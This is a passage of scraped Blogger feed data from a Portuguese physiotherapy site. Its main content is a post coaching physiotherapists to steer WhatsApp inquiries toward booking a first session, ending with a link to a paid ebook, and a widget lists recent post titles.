gatilho"},{"term":"equilibrio"},{"term":"gds"},{"term":"halux valgo"},{"term":"medicina alternativa"},{"term":"miofascial"},{"term":"uti"}],"title":{"type":"text","$t":"Faça Fisioterapia"},"subtitle":{"type":"html","$t":"Fisioterapia de qualidade com informações sobre tratamentos e assuntos relacionados à área. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.facafisioterapia.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3525"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-1791833813546400673"},"published":{"$t":"2026-01-16T17:13:00.010-03:00"},"updated":{"$t":"2026-01-16T17:13:00.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Marketing"}],"title":{"type":"text","$t":"O erro que faz o fisioterapeuta perder pacientes antes da primeira sessão no WhatsApp"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdspEMdQCntcix809Y0ySodpq1S02Qbv5qkTK_e-Gt_U7KH_xDgvY0ZzLKXuomQnwlsKeVbzxbGU6JAo8sDYrxok1IMQpCjY2CppPpheuMFH-NqWMmYjQwDglsiku_dF8iQdMXdpxP_F0GCNqNeY_eut6g-7Qo6oOOl-R_eQgYfCLMk3yu5h0IsoQfmCU\/s1184\/Phoenix_09_professional_photo_of_a_Pilates_instructor_with_a_w_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdspEMdQCntcix809Y0ySodpq1S02Qbv5qkTK_e-Gt_U7KH_xDgvY0ZzLKXuomQnwlsKeVbzxbGU6JAo8sDYrxok1IMQpCjY2CppPpheuMFH-NqWMmYjQwDglsiku_dF8iQdMXdpxP_F0GCNqNeY_eut6g-7Qo6oOOl-R_eQgYfCLMk3yu5h0IsoQfmCU\/w400-h228\/Phoenix_09_professional_photo_of_a_Pilates_instructor_with_a_w_2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"549\" data-start=\"348\"\u003ESe você é fisioterapeuta e sente que muita gente entra em contato, pergunta sobre atendimento… e simplesmente \u003Cstrong data-end=\"472\" data-start=\"458\"\u003Edesaparece\u003C\/strong\u003E, saiba de uma coisa:\u003Cbr data-end=\"496\" data-start=\"493\" \/\u003E\nisso não acontece por falta de interesse do paciente.\u003C\/p\u003E\n\u003Cp data-end=\"698\" data-start=\"551\"\u003ENa maioria das vezes, o paciente estava \u003Cstrong data-end=\"613\" data-start=\"591\"\u003Edisposto a agendar\u003C\/strong\u003E, mas algo na conversa fez com que ele desistisse \u003Cstrong data-end=\"697\" data-start=\"663\"\u003Eantes mesmo da primeira sessão\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"741\" data-start=\"700\"\u003EE esse “algo” é mais comum do que parece.\u003C\/p\u003E\u003Ch2 data-end=\"781\" data-start=\"748\"\u003EO erro: responder sem conduzir\u003C\/h2\u003E\n\u003Cp data-end=\"878\" data-start=\"783\"\u003EO maior erro dos fisioterapeutas no WhatsApp é \u003Cstrong data-end=\"877\" data-start=\"830\"\u003Eresponder perguntas sem conduzir a conversa\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"940\" data-start=\"880\"\u003EResponder rápido não é o problema.\u003Cbr data-end=\"917\" data-start=\"914\" \/\u003E\nSer educado também não.\u003C\/p\u003E\n\u003Cp data-end=\"1058\" data-start=\"942\"\u003EO problema é \u003Cstrong data-end=\"978\" data-start=\"955\"\u003Eagir como atendente\u003C\/strong\u003E, e não como profissional de saúde que precisa \u003Cstrong data-end=\"1057\" data-start=\"1025\"\u003Eguiar uma decisão importante\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1088\" data-start=\"1060\"\u003EQuando você apenas responde:\u003C\/p\u003E\n\u003Cul data-end=\"1124\" data-start=\"1089\"\u003E\u003Cli data-end=\"1098\" data-start=\"1089\"\u003E\n\u003Cp data-end=\"1098\" data-start=\"1091\"\u003EValor\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1111\" data-start=\"1099\"\u003E\n\u003Cp data-end=\"1111\" data-start=\"1101\"\u003EHorários\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1124\" data-start=\"1112\"\u003E\n\u003Cp data-end=\"1124\" data-start=\"1114\"\u003EEndereço\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1250\" data-start=\"1126\"\u003Esem investigar a dor, sem contextualizar o tratamento e sem mostrar um caminho, o paciente não vê motivo para escolher você.\u003C\/p\u003E\u003Cp data-end=\"1280\" data-start=\"1252\"\u003E👉 Ele te vê como “mais um”.\u003C\/p\u003E\u003Ch2 data-end=\"1363\" data-start=\"1287\"\u003EO WhatsApp é o primeiro momento de avaliação (mesmo que você não perceba)\u003C\/h2\u003E\n\u003Cp data-end=\"1419\" data-start=\"1365\"\u003EPara o paciente, o WhatsApp já é parte do atendimento.\u003C\/p\u003E\n\u003Cp data-end=\"1442\" data-start=\"1421\"\u003EÉ ali que ele avalia:\u003C\/p\u003E\n\u003Cul data-end=\"1553\" data-start=\"1443\"\u003E\u003Cli data-end=\"1468\" data-start=\"1443\"\u003E\n\u003Cp data-end=\"1468\" data-start=\"1445\"\u003ESe você parece seguro\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1499\" data-start=\"1469\"\u003E\n\u003Cp data-end=\"1499\" data-start=\"1471\"\u003ESe entende o problema dele\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1526\" data-start=\"1500\"\u003E\n\u003Cp data-end=\"1526\" data-start=\"1502\"\u003ESe explica com clareza\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1553\" data-start=\"1527\"\u003E\n\u003Cp data-end=\"1553\" data-start=\"1529\"\u003ESe transmite confiança\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1598\" data-start=\"1555\"\u003EQuando a conversa é rasa, o paciente sente:\u003C\/p\u003E\n\u003Cblockquote data-end=\"1658\" data-start=\"1599\"\u003E\n\u003Cp data-end=\"1658\" data-start=\"1601\"\u003E“Talvez esse profissional não seja diferente dos outros.”\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003Cp data-end=\"1679\" data-start=\"1660\"\u003EE segue procurando.\u003C\/p\u003E\u003Ch2 data-end=\"1741\" data-start=\"1686\"\u003EPor que o paciente some depois de perguntar o preço?\u003C\/h2\u003E\n\u003Cp data-end=\"1778\" data-start=\"1743\"\u003EPorque preço sem valor \u003Cstrong data-end=\"1777\" data-start=\"1766\"\u003Eassusta\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1830\" data-start=\"1780\"\u003EQuando o valor aparece antes do paciente entender:\u003C\/p\u003E\n\u003Cul data-end=\"1967\" data-start=\"1831\"\u003E\u003Cli data-end=\"1874\" data-start=\"1831\"\u003E\n\u003Cp data-end=\"1874\" data-start=\"1833\"\u003EO que está acontecendo com o corpo dele\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1901\" data-start=\"1875\"\u003E\n\u003Cp data-end=\"1901\" data-start=\"1877\"\u003EPor que a dor persiste\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1937\" data-start=\"1902\"\u003E\n\u003Cp data-end=\"1937\" data-start=\"1904\"\u003EComo a Fisioterapia pode ajudar\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1967\" data-start=\"1938\"\u003E\n\u003Cp data-end=\"1967\" data-start=\"1940\"\u003EQual é o plano de cuidado\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1999\" data-start=\"1969\"\u003Eo preço vira apenas um número.\u003C\/p\u003E\u003Cp data-end=\"2027\" data-start=\"2001\"\u003EE números são comparáveis.\u003C\/p\u003E\u003Ch2 data-end=\"2071\" data-start=\"2034\"\u003EO fisioterapeuta que conduz, fecha\u003C\/h2\u003E\n\u003Cp data-end=\"2129\" data-start=\"2073\"\u003EConduzir não é pressionar.\u003Cbr data-end=\"2102\" data-start=\"2099\" \/\u003E\nÉ \u003Cstrong data-end=\"2128\" data-start=\"2104\"\u003Eorganizar a conversa\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"2143\" data-start=\"2131\"\u003EQuem conduz:\u003C\/p\u003E\n\u003Cul data-end=\"2275\" data-start=\"2144\"\u003E\u003Cli data-end=\"2174\" data-start=\"2144\"\u003E\n\u003Cp data-end=\"2174\" data-start=\"2146\"\u003EFaz perguntas estratégicas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2206\" data-start=\"2175\"\u003E\n\u003Cp data-end=\"2206\" data-start=\"2177\"\u003EMostra entendimento do caso\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2243\" data-start=\"2207\"\u003E\n\u003Cp data-end=\"2243\" data-start=\"2209\"\u003EExplica o processo de tratamento\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2275\" data-start=\"2244\"\u003E\n\u003Cp data-end=\"2275\" data-start=\"2246\"\u003EDeixa claro o próximo passo\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"2293\" data-start=\"2277\"\u003EQuem não conduz:\u003C\/p\u003E\n\u003Cul data-end=\"2421\" data-start=\"2294\"\u003E\u003Cli data-end=\"2317\" data-start=\"2294\"\u003E\n\u003Cp data-end=\"2317\" data-start=\"2296\"\u003EResponde no impulso\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2341\" data-start=\"2318\"\u003E\n\u003Cp data-end=\"2341\" data-start=\"2320\"\u003EEnvia áudios longos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2368\" data-start=\"2342\"\u003E\n\u003Cp data-end=\"2368\" data-start=\"2344\"\u003EFala demais de técnica\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2421\" data-start=\"2369\"\u003E\n\u003Cp data-end=\"2421\" data-start=\"2371\"\u003EFinaliza com “qualquer coisa estou à disposição”\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2469\" data-start=\"2423\"\u003EEsse tipo de encerramento \u003Cstrong data-end=\"2468\" data-start=\"2449\"\u003Eencerra a venda\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"2526\" data-start=\"2476\"\u003EO erro invisível: falar demais e ouvir de menos\u003C\/h2\u003E\n\u003Cp data-end=\"2599\" data-start=\"2528\"\u003EOutro fator que afasta pacientes é o excesso de informação sem direção.\u003C\/p\u003E\n\u003Cp data-end=\"2666\" data-start=\"2601\"\u003EO paciente não quer uma aula.\u003Cbr data-end=\"2633\" data-start=\"2630\" \/\u003E\nEle quer \u003Cstrong data-end=\"2665\" data-start=\"2642\"\u003Eclareza e segurança\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2734\" data-start=\"2668\"\u003EFalar muito, sem foco, gera confusão.\u003Cbr data-end=\"2708\" data-start=\"2705\" \/\u003E\nConfusão gera desistência.\u003C\/p\u003E\u003Ch2 data-end=\"2780\" data-start=\"2741\"\u003EVenda clínica começa antes da sessão\u003C\/h2\u003E\n\u003Cp data-end=\"2816\" data-start=\"2782\"\u003EO fisioterapeuta que entende isso:\u003C\/p\u003E\n\u003Cul data-end=\"2959\" data-start=\"2817\"\u003E\u003Cli data-end=\"2852\" data-start=\"2817\"\u003E\n\u003Cp data-end=\"2852\" data-start=\"2819\"\u003ENão perde pacientes no WhatsApp\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2883\" data-start=\"2853\"\u003E\n\u003Cp data-end=\"2883\" data-start=\"2855\"\u003ETem menos objeção de preço\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2920\" data-start=\"2884\"\u003E\n\u003Cp data-end=\"2920\" data-start=\"2886\"\u003EAtrai pacientes mais conscientes\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2959\" data-start=\"2921\"\u003E\n\u003Cp data-end=\"2959\" data-start=\"2923\"\u003EEnche a agenda com mais facilidade\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"2990\" data-start=\"2961\"\u003EEle sabe que a venda clínica:\u003C\/p\u003E\n\u003Cul data-end=\"3075\" data-start=\"2991\"\u003E\u003Cli data-end=\"3021\" data-start=\"2991\"\u003E\n\u003Cp data-end=\"3021\" data-start=\"2993\"\u003EComeça no primeiro contato\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3048\" data-start=\"3022\"\u003E\n\u003Cp data-end=\"3048\" data-start=\"3024\"\u003EPassa pela comunicação\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3075\" data-start=\"3049\"\u003E\u003Cp data-end=\"3075\" data-start=\"3051\"\u003ETermina no agendamento\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"3117\" data-start=\"3082\"\u003EÉtica e estratégia não se anulam\u003C\/h2\u003E\n\u003Cp data-end=\"3165\" data-start=\"3119\"\u003EExiste um medo grande de “vender” no WhatsApp.\u003C\/p\u003E\n\u003Cp data-end=\"3242\" data-start=\"3167\"\u003EMas pense:\u003Cbr \/\u003E\n👉 é ético deixar o paciente inseguro, confuso e sem orientação?\u003C\/p\u003E\n\u003Cp data-end=\"3268\" data-start=\"3244\"\u003EVenda clínica bem feita:\u003C\/p\u003E\n\u003Cul data-end=\"3329\" data-start=\"3269\"\u003E\u003Cli data-end=\"3278\" data-start=\"3269\"\u003E\n\u003Cp data-end=\"3278\" data-start=\"3271\"\u003EEduca\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3291\" data-start=\"3279\"\u003E\n\u003Cp data-end=\"3291\" data-start=\"3281\"\u003EOrganiza\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3307\" data-start=\"3292\"\u003E\n\u003Cp data-end=\"3307\" data-start=\"3294\"\u003ETranquiliza\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3329\" data-start=\"3308\"\u003E\n\u003Cp data-end=\"3329\" data-start=\"3310\"\u003EFacilita decisões\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3346\" data-start=\"3331\"\u003EIsso é cuidado.\u003C\/p\u003E\u003Ch2 data-end=\"3399\" data-start=\"3353\"\u003EQuer parar de perder pacientes no WhatsApp?\u003C\/h2\u003E\n\u003Cp data-end=\"3409\" data-start=\"3401\"\u003ESe você:\u003C\/p\u003E\n\u003Cul data-end=\"3568\" data-start=\"3410\"\u003E\u003Cli data-end=\"3447\" data-start=\"3410\"\u003E\n\u003Cp data-end=\"3447\" data-start=\"3412\"\u003ERecebe contatos, mas não converte\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3491\" data-start=\"3448\"\u003E\n\u003Cp data-end=\"3491\" data-start=\"3450\"\u003ESente dificuldade em conduzir conversas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3523\" data-start=\"3492\"\u003E\n\u003Cp data-end=\"3523\" data-start=\"3494\"\u003ETrava quando falam de preço\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3568\" data-start=\"3524\"\u003E\n\u003Cp data-end=\"3568\" data-start=\"3526\"\u003EPerde pacientes antes da primeira sessão\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"3673\" data-start=\"3570\"\u003E📘 \u003Cstrong data-end=\"3673\" data-start=\"3573\"\u003EO ebook \u003Ca href=\"https:\/\/pay.hotmart.com\/A89724044Y?off=a3qc56ql\u0026amp;checkoutMode=10\"\u003E\u003Cem data-end=\"3629\" data-start=\"3583\"\u003EFisio WhatsApp: Potencializando Atendimentos\u003C\/em\u003E\u003C\/a\u003E foi criado exatamente para resolver isso.\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3694\" data-start=\"3675\"\u003ENele, você aprende:\u003C\/p\u003E\n\u003Cul data-end=\"3887\" data-start=\"3695\"\u003E\u003Cli data-end=\"3736\" data-start=\"3695\"\u003E\n\u003Cp data-end=\"3736\" data-start=\"3697\"\u003EComo estruturar conversas no WhatsApp\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3775\" data-start=\"3737\"\u003E\n\u003Cp data-end=\"3775\" data-start=\"3739\"\u003EO que perguntar e quando perguntar\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3805\" data-start=\"3776\"\u003E\n\u003Cp data-end=\"3805\" data-start=\"3778\"\u003EComo explicar seu serviço\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3840\" data-start=\"3806\"\u003E\n\u003Cp data-end=\"3840\" data-start=\"3808\"\u003EComo falar de preço sem travar\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3887\" data-start=\"3841\"\u003E\n\u003Cp data-end=\"3887\" data-start=\"3843\"\u003EComo conduzir o paciente até o agendamento\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"3973\" data-start=\"3889\"\u003E👉 \u003Ca href=\"https:\/\/pay.hotmart.com\/A89724044Y?off=a3qc56ql\u0026amp;checkoutMode=10\"\u003EAcesse aqui\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4093\" data-start=\"3975\"\u003EO WhatsApp pode ser o maior aliado da sua agenda — ou o maior sabotador dela.\u003Cbr data-end=\"4055\" data-start=\"4052\" \/\u003E\nA diferença está \u003Cstrong data-end=\"4092\" data-start=\"4072\"\u003Eem como você usa\u003C\/strong\u003E.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/1791833813546400673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/1791833813546400673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2026\/01\/o-erro-que-faz-o-fisioterapeuta-perder.html","title":"O erro que faz o fisioterapeuta perder pacientes antes da primeira sessão no WhatsApp"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdspEMdQCntcix809Y0ySodpq1S02Qbv5qkTK_e-Gt_U7KH_xDgvY0ZzLKXuomQnwlsKeVbzxbGU6JAo8sDYrxok1IMQpCjY2CppPpheuMFH-NqWMmYjQwDglsiku_dF8iQdMXdpxP_F0GCNqNeY_eut6g-7Qo6oOOl-R_eQgYfCLMk3yu5h0IsoQfmCU\/s72-w400-h228-c\/Phoenix_09_professional_photo_of_a_Pilates_instructor_with_a_w_2.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.facafisioterapia.net/2020/?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY6fMFOFBtVZgNBQgTrrXSlmJMAGzQ%3A1768883989631
body_size: 430
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'O erro que faz o fisioterapeuta perder pacientes antes da primeira sess\xe3o \nno WhatsApp', 'link': 'https://www.facafisioterapia.net/2026/01/o-erro-que-faz-o-fisioterapeuta-perder.html', 'publishedDate': '2026-01-16T12:13:00.000-08:00', 'author': 'Fa\xe7a Fisioterapia'}, {'title': 'Dor no Quadril de Origem Inflamat\xf3ria: Como Diferenciar Limita\xe7\xe3o Mec\xe2nica \nde Atividade da Doen\xe7a Reumatol\xf3gica', 'link': 'https://www.facafisioterapia.net/2026/01/dor-no-quadril-de-origem-inflamatoria.html', 'publishedDate': '2026-01-15T11:59:00.000-08:00', 'author': 'Fa\xe7a Fisioterapia'}, {'title': '5 t\xe9cnicas de Terapia Manual que aliviam dor em menos de 10 minutos', 'link': 'https://www.facafisioterapia.net/2026/01/5-tecnicas-de-terapia-manual-que.html', 'publishedDate': '2026-01-14T06:40:00.000-08:00', 'author': 'Unknown'}, {'title': 'Derrame Articular no Joelho Reumatol\xf3gico: Como Avaliar, Interpretar e \nAjustar a Conduta Fisioterap\xeautica', 'link': 'https://www.facafisioterapia.net/2026/01/derrame-articular-no-joelho.html', 'publishedDate': '2026-01-08T11:59:00.000-08:00', 'author': 'Fa\xe7a Fisioterapia'}, {'title': 'F\xe1scia e Movimento: por que entender esse tecido muda sua pr\xe1tica \nprofissional', 'link': 'https://www.facafisioterapia.net/2026/01/fascia-e-movimento-por-que-entender.html', 'publishedDate': '2026-01-07T06:38:00.000-08:00', 'author': 'Unknown'}], 'title': 'Fa\xe7a Fisioterapia'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.facafisioterapia.net/feeds/posts/default?alt=json-in-script&callback=jQuery1110036425146773277395_1768883990195&_=1768883990197
body_size: 69809
content:
// API callback
jQuery1110036425146773277395_1768883990195({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373"},"updated":{"$t":"2026-01-16T17:13:00.120-03:00"},"category":[{"term":"fisioterapia"},{"term":"Doenças"},{"term":"Fisioterapia do Trabalho"},{"term":"Fisioterapia na Dermato-Funcional"},{"term":"Fisioterapia na ATM"},{"term":"Terapia Manual"},{"term":"fisiolinks"},{"term":"Fisioterapia na Neurologia"},{"term":"coluna vertebral"},{"term":"Tratamento de Fisioterapia"},{"term":"Fisioterapia Desportiva"},{"term":"Fisioterapia na Pneumologia"},{"term":"Fisioterapia na Ortopedia"},{"term":"Atuação Profissional"},{"term":"Saúde"},{"term":"artigos"},{"term":"Fisioterapia na Pediatria"},{"term":"Fisioterapia na Reumatologia"},{"term":"Ginástica Laboral"},{"term":"Fisio Videos"},{"term":"ergonomia"},{"term":"Profissão"},{"term":"lesão"},{"term":"Pilates"},{"term":"Fisioterapia na Cardiologia"},{"term":"Fisioterapia Hospitalar"},{"term":"Fisio Imagens"},{"term":"Fisioterapia Manual"},{"term":"LER"},{"term":"Ombro"},{"term":"joelho"},{"term":"Fisioterapia Neurofuncional"},{"term":"Povo Pilateiro"},{"term":"Fisioterapia na Geriatria"},{"term":"Alongamentos"},{"term":"Fisioterapia nos Esportes"},{"term":"Eletroterapia"},{"term":"alongamento"},{"term":"sindrome"},{"term":"Avaliação"},{"term":"Bruxismo"},{"term":"Fisioterapia Traumato-Ortopédica"},{"term":"DORT"},{"term":"anatomia"},{"term":"Lesões"},{"term":"Fisioterapia na UTI"},{"term":"Fisioterapia na Ginecologia"},{"term":"Exercícios"},{"term":"Tornozelo"},{"term":"hidroterapia"},{"term":"Coluna Lombar"},{"term":"prevenção"},{"term":"Fisioterapia na Uro-Ginecologia"},{"term":"Quadril"},{"term":"neurologia"},{"term":"Fisioterapia na Oncologia"},{"term":"fisiologia"},{"term":"Coluna Cervical"},{"term":"Marketing"},{"term":"Cinesioterapia"},{"term":"Dicas"},{"term":"No Youtube"},{"term":"Postura"},{"term":"Tendinites"},{"term":"Ventilação Mecânica"},{"term":"crioterapia"},{"term":"Atividade Física"},{"term":"Fisioterapia Cardio-respiratória"},{"term":"Fisioterapia Pediátrica"},{"term":"Vida de Fisio"},{"term":"especialidades"},{"term":"Cursos"},{"term":"Estudantes de Fisioterapia"},{"term":"Fisioterapia Neonatal"},{"term":"fisioterapia ortopédica"},{"term":"fisioterapia respiratória"},{"term":"Fisioterapia Pélvica"},{"term":"Idosos"},{"term":"Mão"},{"term":"Pé"},{"term":"fibrose"},{"term":"fisioterapia neurológica"},{"term":"Fisiologia Muscular"},{"term":"Fisioterapia Uroginecológica"},{"term":"Fraturas"},{"term":"Gerontologia"},{"term":"Neuropediatria"},{"term":"osteopatia"},{"term":"Artrose"},{"term":"Fisioterapia Domiciliar"},{"term":"Respiratória"},{"term":"AVC"},{"term":"Fibromialgia"},{"term":"Fisioterapia Geriatrica"},{"term":"Fisioterapia Intensiva"},{"term":"Respiração"},{"term":"Resumos"},{"term":"Treinamento Funcional"},{"term":"fratura"},{"term":"Artrite"},{"term":"Biomecânica"},{"term":"Gestação"},{"term":"Hérnia de Disco"},{"term":"bursite"},{"term":"COVID 19"},{"term":"Cinesiologia"},{"term":"Fisioterapia Reumatológica"},{"term":"Pneumologia"},{"term":"Reabilitação Muscular"},{"term":"dor crônica"},{"term":"estabilizacao segmentar"},{"term":"laser"},{"term":"livros"},{"term":"Escoliose"},{"term":"Raciocínio Clínico"},{"term":"artroscopia"},{"term":"Cadeias Musculares"},{"term":"Fisioterapia Online"},{"term":"Imagens"},{"term":"Kabat"},{"term":"Publicidade"},{"term":"Terapia Alternativa"},{"term":"paralisia cerebral"},{"term":"Asma"},{"term":"Dor Miofascial"},{"term":"Fisioterapia em Queimados"},{"term":"Liberação Miofascial"},{"term":"Pesquisa"},{"term":"Ser Fisioterapeuta"},{"term":"Terapia Miofascial"},{"term":"Testes Ortopédicos"},{"term":"acupuntura"},{"term":"bronquite"},{"term":"cotovelo"},{"term":"fascia"},{"term":"gestantes"},{"term":"termoterapia"},{"term":"Autismo"},{"term":"Core"},{"term":"Cuidados Paliativos"},{"term":"Drenagem Linfática"},{"term":"Ginastica Laboral"},{"term":"Quiropraxia"},{"term":"Reeducação Postural Global"},{"term":"Saúde da Mulher"},{"term":"paralisia facial"},{"term":"parkinson"},{"term":"Amputação"},{"term":"DPOC"},{"term":"Desenvolvimento Infantil"},{"term":"Fisioterapia Vascular"},{"term":"Lesão Medular"},{"term":"Mobilização Precoce"},{"term":"Osteoporose"},{"term":"TENS"},{"term":"Ultrassom"},{"term":"biofeedback"},{"term":"microfisioterapia"},{"term":"Caso Clínico"},{"term":"Coluna Toracica"},{"term":"Dry Needling"},{"term":"Esclerose Multipla"},{"term":"Estética"},{"term":"Fisioterapia Oncológica"},{"term":"Fisioterapia Pós Operatória"},{"term":"Fortalecimento"},{"term":"Halliwick"},{"term":"Menisco"},{"term":"Promoção"},{"term":"Síndromes"},{"term":"Yoga"},{"term":"equoterapia"},{"term":"fisiologia do estresse"},{"term":"hérnia"},{"term":"Bobath"},{"term":"Concursos"},{"term":"Esporte"},{"term":"Exercícios de Kegel"},{"term":"Incontinência Urinária"},{"term":"Isometria"},{"term":"LCA"},{"term":"Maitland"},{"term":"Manguito rotator"},{"term":"Mobilização Passiva"},{"term":"Psicomotricidade"},{"term":"Saude"},{"term":"Sindrome de Down"},{"term":"Tabagismo"},{"term":"Terapias Alternativas"},{"term":"Watsu"},{"term":"crochetagem"},{"term":"cyriax"},{"term":"entorse"},{"term":"lombalgia"},{"term":"ondas curtas"},{"term":"ortoptica"},{"term":"tendinite"},{"term":"Abdomen"},{"term":"Administração"},{"term":"Alzheimer"},{"term":"Assoalho Pélvico"},{"term":"Bandagem Funcional"},{"term":"Bola Suiça"},{"term":"Cadeia Cinética"},{"term":"Dores"},{"term":"Entorses"},{"term":"Equipamentos"},{"term":"Fascite Plantar"},{"term":"Fibrose Cistica"},{"term":"FisioCast"},{"term":"Fisioterapia Veterinária"},{"term":"Fisioterapia na Angiologia"},{"term":"Labirintite"},{"term":"Mckenzie"},{"term":"Notícias"},{"term":"Orteses"},{"term":"Primeiros Socorros"},{"term":"Propriocepção"},{"term":"Protocolos"},{"term":"Reabilitação"},{"term":"Tapping"},{"term":"aids"},{"term":"atm"},{"term":"epicondilite"},{"term":"fisioterapia em ginecologica"},{"term":"fisioterapia 